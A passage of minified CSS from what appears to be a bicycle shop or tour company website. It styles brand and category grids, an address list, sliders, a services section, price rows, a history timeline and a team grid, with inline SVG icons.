(max-width:374px){.brand-list__link{--cell-size:159px}}@media(max-width:768px){.brand-list__link._all{--padding:22px}}@media(max-width:640px){.brand-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.brand-list__link-img{width:100%;-o-object-fit:contain;object-fit:contain}.brand-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.brand-list__link-icon{margin-bottom:.2em}}.category-list__title{padding-inline:var(--container-padding)}.category-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.category-list__item{display:flex;flex-grow:1;width:29.390625%}.category-list__item:nth-child(3),.category-list__item:nth-child(4){width:40.390625%}.category-list__item:nth-child(5){width:36.7239583333%}.category-list__item:last-child{width:21.8854166667%}@media(max-width:768px){.category-list__item{width:49%!important}}@media(max-width:640px){.category-list__item{width:100%!important}.category-list__item:nth-child(4){display:none}}.category-list__link{--cell-padding:4rem;--cell-height:31rem;--arrow-size:4.5rem;position:relative;display:flex;flex-grow:1;box-sizing:border-box;height:var(--cell-height);padding:var(--cell-padding);color:var(--white);background-color:var(--blue-dark);overflow:hidden;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.category-list__link._all{display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--cell-padding);padding-bottom:var(--cell-padding)}.category-list__link._all::before{display:none}.category-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}.category-list__link::before{position:absolute;z-index:1;bottom:var(--cell-padding);right:var(--cell-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.category-list__link:hover::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:scale(1.01)}@media(max-width:1728px)and (min-width:1440px){.category-list__link{--cell-height:496px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.category-list__link{--cell-height:calc(398px + 98*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.category-list__link{--cell-height:398px}}@media(max-width:1440px){.category-list__link{--cell-padding:41px}}@media(max-width:1440px)and (min-width:1024px){.category-list__link{--cell-height:398px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.category-list__link{--cell-height:calc(304px + 94*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.category-list__link{--cell-height:304px}}@media(max-width:1024px){.category-list__link{--cell-padding:33px;--arrow-size:64px}}@media(max-width:1024px)and (min-width:768px){.category-list__link{--cell-height:304px}}@media(max-width:1024px)and (min-width:768px)and (max-width:1023px){.category-list__link{--cell-height:calc(280px + 24*(100vw - 768px)/(256))}}@media(max-width:1024px)and (max-width:767px){.category-list__link{--cell-height:280px}}@media(max-width:768px){.category-list__link{--cell-padding:23px}.category-list__link::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:none}}@media(max-width:640px){.category-list__link{--arrow-size:40px;--cell-height:240px;padding:26px 16px}.category-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.category-list__link-name{position:relative;z-index:1}@media(max-width:1280px){.category-list__link-name{font-size:30px}}@media(max-width:640px){.category-list__link-name{font-size:22px}}.category-list__link-img{position:absolute;top:-1px;left:0;width:100%;height:101%;max-height:none;-o-object-fit:cover;object-fit:cover;transition:transform 1s ease-out;will-change:transition;pointer-events:none}.category-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.category-list__link-icon{margin-bottom:.2em}}.news-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}.address-index{overflow:hidden}.address-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.address-index__title span:last-child{display:none}}.address-index__container{display:flex;justify-content:space-between;-moz-column-gap:4rem;column-gap:4rem;padding-block:4rem}@media(max-width:1440px){.address-index__container{padding-block:38px}}@media(max-width:1024px){.address-index__container{padding-block:36px;padding-bottom:29px}}@media(max-width:992px){.address-index__container{flex-direction:column;padding-bottom:21px}}@media(max-width:640px){.address-index__container{padding-block:22px}}.address-index__col{flex-grow:1;max-width:60rem}@media(max-width:1440px){.address-index__col{max-width:816px}}@media(max-width:1024px){.address-index__col{max-width:576px}}@media(max-width:992px){.address-index__col{max-width:none}}.address-index__numbers{display:flex;flex-direction:column;justify-content:center;row-gap:5.875rem;padding-top:3.75rem}@media(max-width:1440px){.address-index__numbers{justify-content:space-between;row-gap:0;padding-block:68px;padding-bottom:20px}}@media(max-width:1024px){.address-index__numbers{padding-block:44px;padding-bottom:34px}}@media(max-width:992px){.address-index__numbers{flex-direction:row;justify-content:flex-start;flex-wrap:wrap;-moz-column-gap:114px;column-gap:114px;row-gap:24px;padding-block:36px;padding-bottom:26px}}@media(max-width:640px){.address-index__numbers{row-gap:6px;padding-bottom:0}}.address-index__numbers-item{display:flex;-moz-column-gap:3rem;column-gap:3rem;align-items:baseline}@media(max-width:1440px){.address-index__numbers-item{-moz-column-gap:32px;column-gap:32px}}@media(max-width:1024px){.address-index__numbers-item{-moz-column-gap:16px;column-gap:16px}}.address-index__numbers-name{writing-mode:vertical-lr;transform:scale(-1,-1)}.address-index__numbers-value{padding-bottom:.1em;font-family:var(--font-family-suisse);font-size:22.5rem;line-height:1;letter-spacing:-.04em}@media(max-width:1728px)and (min-width:1440px){.address-index__numbers-value{font-size:360px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.address-index__numbers-value{font-size:calc(320px + 40*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.address-index__numbers-value{font-size:calc(220px + 100*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.address-index__numbers-value{font-size:calc(160px + 60*(100vw - 375px)/ (265))}}@media(max-width:640px)and (max-width:374px){.address-index__numbers-value{font-size:160px}}.address-index__list{margin-bottom:4rem;color:var(--gray-dark)}@media(max-width:1440px){.address-index__list{margin-bottom:40px}}@media(max-width:1024px){.address-index__list{margin-bottom:26px}}@media(max-width:992px){.address-index__list{margin-bottom:19px}}@media(max-width:640px){.address-index__list{margin-bottom:24px}}.address-index__item-img{position:absolute;z-index:1;top:50%;right:0;width:25.25rem;height:auto;max-height:none;transform:translateX(100%) translateY(-50%) rotate(20deg);opacity:0;pointer-events:none;transition:opacity .4s ease-out,transform .4s ease-out}@media(max-width:1024px){.address-index__item-img{width:240px}}.address-index__item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.address-index__link{--img-offset:25.5%;position:relative;display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;width:100%;padding-top:.75rem;padding-bottom:.9375rem;cursor:pointer;transition:color .15s ease-out,background-color .15s ease-out,padding .4s ease-out}.address-index__link:not(._all):hover{padding-left:1rem;color:var(--gray-light);background-color:var(--blue-dark)}.address-index__link:not(._all):hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-50%) rotate(3deg)}.address-index__link._all{width:auto}.address-index__link._all:hover .address-index__link-icon{--fill:var(--blue-dark)}@media(max-width:1440px){.address-index__link{--img-offset:37%}}@media(max-width:1024px){.address-index__link{--img-offset:56%;padding-top:13px;padding-bottom:16px}.address-index__link .address-index__item-img{transform:translateX(100%) translateY(-29%) rotate(0)}.address-index__link:hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-29%) rotate(3deg)}}.address-index__item-name{padding-top:.2em}.address-index__item-number{--size:3.875rem;display:inline-flex;justify-content:center;align-items:center;border:2px solid currentColor;border-radius:100vmax;box-sizing:border-box;min-width:var(--size);height:var(--size);padding:0 .375rem}@media(max-width:1440px){.address-index__item-number{--size:58px}}@media(max-width:1024px){.address-index__item-number{--size:48px;border-width:1px}}@media(max-width:640px){.address-index__item-number{--size:32px}}.address-index__link{display:inline-flex;align-items:center;-moz-column-gap:2.5rem;column-gap:2.5rem}.address-index__link:hover .address-index__link-text{transform:translateX(.3125rem)}@media(max-width:1024px){.address-index__link{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.address-index__link{display:flex;-moz-column-gap:24px;column-gap:24px}.address-index__link::after{content:"";width:32px;height:32px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;background-position:center}}.address-index__link-icon{--size:4rem;width:var(--size);height:var(--size)}@media(max-width:1024px){.address-index__link-icon{--size:40px}}@media(max-width:640px){.address-index__link-icon{display:none}}.address-index__link-text{padding-top:.25em;transition:transform .3s ease-out}.community-index{position:relative;display:flex;flex-direction:column;color:var(--white);background-color:var(--blue-dark)}.community-index._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.community-index._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.community-index._horizontal .tns-nav{bottom:16px}}.community-index__title{position:relative;z-index:1;padding-inline:var(--container-padding)}.community-index__list{position:relative;z-index:1;width:43.875rem;margin-left:auto}@media(max-width:1440px){.community-index__list{width:582px}}@media(max-width:1024px){.community-index__list{width:416px}}@media(max-width:768px){.community-index__list{display:flex;margin-top:306px}}@media(max-width:640px){.community-index__list{margin-top:172px}}.community-index__item{display:flex;flex-direction:column;align-items:flex-start;box-sizing:border-box;width:100%;min-height:52.125rem;padding:var(--container-padding)}.community-index__item._community{background-color:var(--blue-dark)}.community-index__item._freerides{background-color:var(--violet-light)}.community-index__item._trails{background-color:var(--green-light)}@media(max-width:1440px){.community-index__item{min-height:630px}}@media(max-width:1024px){.community-index__item{min-height:527px;padding-bottom:29px}}@media(max-width:768px){.community-index__item{min-height:auto;padding-bottom:54px}}@media(max-width:640px){.community-index__item{padding-top:30px;padding-bottom:47px}}.community-index__item-inner{display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;height:100%}.community-index__subtitle{margin-bottom:auto;line-height:1.2}@media(max-width:768px){.community-index__subtitle{margin-bottom:103px}.community-index__subtitle .space{display:none}}@media(max-width:640px){.community-index__subtitle{margin-bottom:89px;font-size:54px}}.community-index__text{margin-top:auto;margin-bottom:1.75rem}@media(max-width:1024px){.community-index__text{margin-bottom:16px;line-height:1.5}}@media(max-width:640px){.community-index__text{margin-bottom:12px;font-size:16px}}.community-index__link{font-size:1.25rem;letter-spacing:-.04em}@media(max-width:1024px){.community-index__link .button__icon{--size:16px!important;margin-left:14px!important}}.community-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.community-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.community-index .tns-outer{position:relative}.community-index .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.community-index .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.community-index .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.community-index .tns-nav{right:32px}}@media(max-width:768px){.community-index .tns-nav{right:22px}}@media(max-width:640px){.community-index .tns-nav{right:15px}}.services-index{display:flex;gap:1px;background-color:var(--blue-dark)}@media(max-width:992px){.services-index{flex-direction:column;gap:0}}.services-index__item{--width:calc(100% / 2 - 1px / 2);--hover-width:59%;position:relative;display:flex;flex-direction:column;align-items:center;width:var(--width);min-height:var(--100vh);box-sizing:border-box;margin:0;padding:1.5rem;padding-top:30vh;border-bottom:1px solid var(--blue-dark);background-color:var(--gray-light);transition:all .3s ease-out}@media(max-width:992px){.services-index__item{justify-content:center;width:auto;min-height:480px;padding-top:1.5rem}}@media(max-width:640px){.services-index__item{min-height:370px}.services-index__item._rent .services-index__tags-item:nth-child(1){order:4}.services-index__item._rent .services-index__tags-item:nth-child(2){order:2}.services-index__item._rent .services-index__tags-item:nth-child(3){order:3}.services-index__item._rent .services-index__tags-item:nth-child(4){order:1}}@media(min-width:993px){.services-index__item:hover{width:var(--hover-width);color:var(--white)}.services-index__item:hover._violet{background-color:var(--violet-dark)}.services-index__item:hover._green{background-color:var(--green-dark)}.services-index__item:hover .services-index__link-icon{display:block}.services-index__item:hover .services-index__tags{margin:0 calc(var(--hover-width)/8)}.services-index__item:nth-child(odd){animation:zIndexDown .3s ease-out forwards}.services-index__item:nth-child(odd):hover{margin-right:calc(var(--width) - var(--hover-width));animation:zIndexUp .3s ease-out forwards}.services-index__item:nth-child(even):hover{margin-left:calc(var(--width) - var(--hover-width))}}.services-index__link{display:flex;align-items:baseline;-moz-column-gap:.2ch;column-gap:.2ch;margin-bottom:1.5rem;transition:color .3s ease-out}@media(max-width:1440px){.services-index__link{margin-bottom:16px}}@media(max-width:992px){.services-index__link{display:flex;align-items:center;-moz-column-gap:32px;column-gap:32px;margin-bottom:26px}}@media(max-width:640px){.services-index__link{margin-bottom:13px}}.services-index__link-icon{--arrow-size:calc(var(--font-size-h2) * 0.75);position:relative;z-index:1;display:none;flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size)}@media(max-width:1280px){.services-index__link-icon{--arrow-size:calc(var(--font-size) * 0.75);--font-size:80px}}@media(max-width:992px){.services-index__link-icon{display:block;--arrow-size:64px;margin-bottom:12px}}@media(max-width:640px){.services-index__link-icon{--font-size:40px;--arrow-size:40px;margin-bottom:7px}}@media(max-width:374px){.services-index__link-icon{--font-size:42px}}.services-index__link-text{position:relative;z-index:1;display:inline-block}@media(max-width:1280px){.services-index__link-text{font-size:80px}}@media(max-width:640px){.services-index__link-text{font-size:54px}}@media(max-width:374px){.services-index__link-text{font-size:42px}}.services-index__tags{position:relative;z-index:1;display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;transition:color .3s ease-out,margin .3s ease-out;pointer-events:none;max-width:37.5rem}@media(max-width:1440px){.services-index__tags{gap:8px}}@media(max-width:1280px){.services-index__tags{max-width:31.25rem}}@media(max-width:1024px){.services-index__tags{max-width:28.125rem}}@media(max-width:992px){.services-index__tags{max-width:none}}@media(max-width:640px){.services-index__tags{justify-content:center}}.services-index__tags-item{font-size:1rem!important;padding-top:.2em!important}@media(max-width:1440px){.services-index__tags-item{font-size:18px!important}}@media(max-width:640px){.services-index__tags-item{padding-top:.1em!important;font-size:14px!important}}@media(max-width:374px){.services-index__tags-item{padding-top:.2em!important;font-size:12px!important}}@keyframes zIndexUp{from{z-index:0}to{z-index:2}}@keyframes zIndexDown{from{z-index:2}to{z-index:0}}.tours-index__title{padding-inline:var(--container-padding)}.about-slider{background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.about-slider__section-wrapper{overflow:hidden}.about-slider__section{--padding-y:9.9174vh;position:relative;display:flex;height:var(--100vh);padding:var(--padding-y) var(--container-padding);box-sizing:border-box}.about-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.about-slider__section{--padding-y:10.8597vh}}@media(max-width:1024px){.about-slider__section{--padding-y:10.7692vh}}@media(max-width:768px){.about-slider__section{flex-direction:column;height:auto;--padding-y:65px}.about-slider__section::after{display:none}}@media(max-width:640px){.about-slider__section{--padding-y:43px}}.about-slider__col{position:relative;display:flex;flex-shrink:0;flex-direction:column;justify-content:space-between}.about-slider__col._full-height{padding:var(--padding-y) var(--container-padding);margin-block:calc(0px - var(--padding-y))}@media(max-width:768px){.about-slider__col._full-height{margin:0 calc(0px - var(--container-padding))}}.about-slider__col._full-screen-width{padding-inline:var(--container-padding);width:100%;flex-shrink:0}@media(max-width:768px){.about-slider__col._full-screen-width{padding:0}}.about-slider__col._first{margin-right:17.6875rem}@media(max-width:1440px){.about-slider__col._first{margin-right:139px}}@media(max-width:1024px){.about-slider__col._first{margin-right:53px}}@media(max-width:768px){.about-slider__col._first{margin-right:0;padding-bottom:56px}}@media(max-width:640px){.about-slider__col._first{padding-bottom:39px}}.about-slider__col._second{flex-direction:row;align-items:flex-end;padding-right:15.5rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.about-slider__col._second{padding-left:28px;padding-right:192px}}@media(max-width:1024px){.about-slider__col._second{padding-right:144px}}@media(max-width:768px){.about-slider__col._second{flex-direction:column;align-items:flex-start;margin-bottom:56px;padding-inline:var(--container-padding);padding-top:0;padding-bottom:144px}}@media(max-width:640px){.about-slider__col._second{padding-bottom:96px;margin-bottom:42px}}.about-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover;max-height:none}.about-slider__img img{max-height:none}.about-slider__img._first{width:85rem;height:100%}@media(max-width:1440px){.about-slider__img._first{width:937px}}@media(max-width:1024px){.about-slider__img._first{width:659px}}@media(max-width:768px){.about-slider__img._first{width:100%;height:448px}}@media(max-width:640px){.about-slider__img._first{height:348px}}.about-slider__img._second img{width:48rem;height:50.6198vh}@media(max-width:1440px){.about-slider__img._second img{width:622px;height:321px}}@media(max-width:1024px){.about-slider__img._second img{width:454px;height:262px}}@media(max-width:768px){.about-slider__img._second img{width:100%;height:auto}}.about-slider__logo-placeholder{position:absolute;bottom:0;left:0;width:100vw;pointer-events:none}@media(max-width:768px){.about-slider__logo-placeholder{bottom:0;width:calc(100% - var(--container-padding)*2)}}.about-slider__logo-img{margin-top:auto;flex-shrink:0;margin-right:5.125rem;margin-bottom:-1.5rem;width:2750px}@media(max-width:1440px){.about-slider__logo-img{width:2400px;min-height:296px;margin-right:58px;margin-bottom:-16px}}@media(max-width:768px){.about-slider__logo-img{display:flex;align-items:flex-end;box-sizing:border-box;width:3440px;height:var(--100vh);margin:0;margin-bottom:91px;padding-bottom:35px}.about-slider__logo-img svg{height:412px!important}}@media(max-width:640px){.about-slider__logo-img{width:1600px;margin-bottom:74px;padding-bottom:30px}.about-slider__logo-img svg{height:197px!important}}.about-slider__title{margin-bottom:11.25rem}@media(max-width:1440px){.about-slider__title{margin-top:8px}}@media(max-width:768px){.about-slider__title{margin-top:0;margin-bottom:137px}}@media(max-width:640px){.about-slider__title{margin-bottom:181px}}.about-slider__text._first{max-width:42.3125rem}.about-slider__text._second{max-width:45.3125rem;margin-right:16.125rem;margin-bottom:-.375rem;font-size:2.75rem}@media(max-width:1440px){.about-slider__text._second{margin-right:192px}}@media(max-width:1024px){.about-slider__text._second{margin-right:144px;font-size:30px}}@media(max-width:768px){.about-slider__text._second{margin-right:0;margin-bottom:141px}}@media(max-width:640px){.about-slider__text._second{margin-bottom:96px;font-size:22px}}.about-slider__quote-text{margin-bottom:.75rem}@media(max-width:1440px){.about-slider__quote-text{max-width:830px;font-size:44px}}@media(max-width:1024px){.about-slider__quote-text{max-width:645px;font-size:30px}}@media(max-width:640px){.about-slider__quote-text{max-width:645px;margin-bottom:6px;font-size:22px}}.about-slider__quote-author{margin-bottom:3rem}@media(max-width:1440px){.about-slider__quote-author{margin-bottom:30px}}@media(max-width:1024px){.about-slider__quote-author{font-size:16px}}@media(max-width:640px){.about-slider__quote-author{margin-bottom:22px;font-size:14px}}.services-content{display:flex;flex-direction:column;gap:7.75rem;padding-bottom:var(--container-padding)}@media(max-width:1440px){.services-content{gap:96px}}@media(max-width:1280px){.services-content{gap:72px}}@media(max-width:640px){.services-content{gap:48px}}.services-content__block{display:flex;flex-direction:column;gap:3.5rem}@media(max-width:1440px){.services-content__block{gap:48px}}@media(max-width:1280px){.services-content__block{gap:32px}}@media(max-width:640px){.services-content__block{gap:24px}}.services-content__block._1{gap:1.5rem}.services-content__text{max-width:60rem}@media(max-width:1440px){.services-content__text{max-width:1024px}}@media(max-width:1280px){.services-content__text{max-width:794px}}@media(max-width:992px){.services-content__text{max-width:none}}.services-content__accordions{display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1280px){.services-content__accordions{gap:20px}}@media(max-width:640px){.services-content__accordions{gap:16px}}.services-content__cards{display:grid;grid-template-columns:repeat(4,1fr);width:100%;gap:1rem;padding-bottom:1rem}@media(max-width:1280px){.services-content__cards{grid-template-columns:repeat(2,1fr)}}@media(max-width:640px){.services-content__cards{grid-template-columns:repeat(1,1fr)}}.services-price__row{display:flex;align-items:flex-end;padding-block:1rem;border-bottom:1px solid rgba(50,68,129,.2);gap:1.5rem}@media(max-width:640px){.services-price__row{display:grid;grid-template-areas:"name name" "price qty";grid-template-columns:repeat(2,1fr);padding-top:0;padding-bottom:15px;gap:16px}}.services-price__row:not(:last-child){margin-bottom:1rem}.services-price__name{width:38.5rem;grid-area:name}@media(max-width:1440px){.services-price__name{width:520px}}@media(max-width:1280px){.services-price__name{width:360px}}@media(max-width:992px){.services-price__name{width:336px}}.services-price__price{width:18.5rem;grid-area:price;color:var(--gray-dark)}@media(max-width:1440px){.services-price__price{width:248px}}@media(max-width:1280px){.services-price__price{width:360px}}@media(max-width:992px){.services-price__price{width:173px;color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:18px;line-height:23px}}.services-price__qty{opacity:.5;grid-area:qty}@media(max-width:640px){.services-price__qty{text-align:right}}.history{--scroll-offset:calc(var(--timeline-height) + var(--header-height) - 1px);position:relative;border-bottom:1px solid var(--blue-dark);margin-top:calc(0px - var(--scroll-offset));padding-top:var(--scroll-offset)}.history._quote{margin-top:0;padding-block:7.75rem}@media(max-width:1440px){.history._quote{padding-block:96px}}@media(max-width:1024px){.history._quote{padding-block:72px}}@media(max-width:768px){.history._quote{padding-block:32px}}@media(max-width:768px){.history._history-1988 .history__col-inner{min-height:561px}}@media(max-width:640px){.history._history-1988 .history__col-inner{min-height:506px}}.history._today .history__subtitle{margin-top:0}@media(max-width:768px){.history._today .history__col-inner{min-height:338px}}@media(max-width:640px){.history._today .history__col-inner{min-height:345px}}.history__row{position:relative;display:flex;-moz-column-gap:1px;column-gap:1px;background-color:var(--blue-dark)}.history__row._reverse{flex-direction:row-reverse}.history__row._reverse .history__col:nth-child(1){padding-right:0;padding-left:calc(var(--container-padding)/2)}.history__row._reverse .history__col:nth-child(2){padding-left:0;padding-right:calc(var(--container-padding)/2)}@media(max-width:768px){.history__row._reverse{flex-direction:column}.history__row._reverse .history__col{padding:var(--container-padding)}.history__row._reverse .history__col:nth-child(1),.history__row._reverse .history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__row{flex-direction:column;gap:46px;padding-block:36px;padding-bottom:22px;background-color:var(--gray-light)}}@media(max-width:640px){.history__row{gap:35px;padding-block:25px;padding-bottom:15px}}.history__col{--width:calc(692 / 1728 * 100%);--padding-y:var(--container-padding);position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1;box-sizing:border-box;min-height:var(--100vh);padding-block:var(--padding-y);background-color:var(--gray-light)}.history__col:nth-child(1){width:var(--width);padding-right:calc(var(--container-padding)/2)}@media(max-width:1440px){.history__col:nth-child(1){--width:calc(578 / 1440 * 100%)}}@media(max-width:1024px){.history__col:nth-child(1){--width:calc(496 / 1024 * 100%)}}@media(max-width:768px){.history__col:nth-child(1){--width:100%;padding:0}}.history__col:nth-child(2){padding-left:calc(var(--container-padding)/2)}@media(max-width:768px){.history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__col{min-height:auto;padding-inline:var(--container-padding)}}.history__col-inner{display:flex;flex-direction:column;min-height:calc(var(--100vh) - var(--container-padding)*2 - var(--timeline-height))}@media(max-width:768px){.history__col-inner{min-height:396px}}@media(max-width:640px){.history__col-inner{min-height:348px}}.history__year{margin-bottom:auto;line-height:1.1}@media(max-width:1024px){.history__year{font-size:64px}}@media(max-width:768px){.history__year{font-size:80px}}@media(max-width:640px){.history__year{font-size:54px}}.history__subtitle{margin-block:2rem}@media(max-width:1440px){.history__subtitle{margin-block:21px}}@media(max-width:1024px){.history__subtitle{margin-block:16px}}.history__text{max-width:37.4375rem}.history__text *+p{margin-top:1.5rem}.history__text .history__lg-text{margin-top:1em}@media(max-width:768px){.history__text{max-width:none}}.history__img-wrapper{display:flex;flex-direction:column}.history__img{width:100%;margin-bottom:1.5rem}.history__img img{width:100%}@media(max-width:1024px){.history__img{margin-bottom:16px}}.history__quote-text{margin-bottom:1rem}.history__line{position:absolute;z-index:0}.history__line._x{bottom:-1px;left:0;width:100%;height:1px}.history__line._x::after,.history__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.history__line._x::before{left:0}.history__line._x::after{right:0}.history__line._x.is-animated::after,.history__line._x.is-animated::before{width:0}.history__line._y{top:0;left:0;width:100%;height:20%}.history__line._y::before{content:"";position:absolute;bottom:-400%;left:0;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}.history__line._y.is-animated::before{height:0}@media(max-width:768px){.history__line{display:none}}.team__title{margin-top:11rem;margin-bottom:3.6875rem}@media(max-width:1440px){.team__title{margin-bottom:40px}}@media(max-width:1024px){.team__title{margin-top:76px;margin-bottom:29px}}@media(max-width:768px){.team__title{margin-top:56px;margin-bottom:24px}}@media(max-width:640px){.team__title{margin-bottom:16px}}.team__list{--gap:1px;display:flex;flex-wrap:wrap;background-color:var(--blue-dark)}.team__list._distribution .team__item{box-sizing:border-box;min-height:31.25rem;height:auto}.team__list._distribution .team__item._active{height:auto;min-height:auto;background-color:var(--blue-dark)}.team__list._distribution .team__item._active::after{display:none}@media(max-width:1728px)and (min-width:1440px){.team__list._distribution .team__item{min-height:500px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.team__list._distribution .team__item{min-height:calc(420px + 80*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.team__list._distribution .team__item{min-height:calc(280px + 140*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.team__list._distribution .team__item{min-height:280px}}@media(max-width:992px){.team__list._distribution{border-bottom:1px solid var(--blue-dark)}.team__list._distribution .team__item:nth-child(n+10){display:none}}@media(max-width:640px){.team__list._distribution .team__item{height:auto;padding-bottom:0;min-height:240px}.team__list._distribution .team__item._active{height:auto;min-height:240px;background-color:var(--blue-dark)}.team__list._distribution .team__item .team__item-photo{height:240px;transform:none}.team__list._distribution .team__item:nth-child(n+3){display:none}}.team__item{--cols-number:4;--gaps-number:calc(var(--cols-number) - 1);--width:calc(100% / var(--cols-number));--button-size:2rem;--button-pos:1.5rem;position:relative;padding-bottom:var(--width);height:0;width:var(--width);overflow:hidden;cursor:pointer;transition:width .3s ease-out;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.team__item::after{content:"";position:absolute;top:var(--button-pos);right:var(--button-pos);width:var(--button-size);height:var(--button-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M16%205.333v21.334M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:background .3s ease-out,opacity .3s 